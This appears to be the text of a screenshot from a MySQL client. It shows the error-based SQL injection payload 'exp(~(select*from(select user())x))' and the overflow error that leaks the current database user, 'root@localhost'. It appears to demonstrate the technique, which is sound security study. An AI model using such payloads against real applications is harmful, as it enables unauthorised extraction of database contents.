 1 select exp(~(select*from(select user())x));
Query Favorites Query History
exp(~(select*from(select user())x))
Last Error Message
DOUBLE value is out of range in 'exp(~((select 'root@localhost' from dual)))'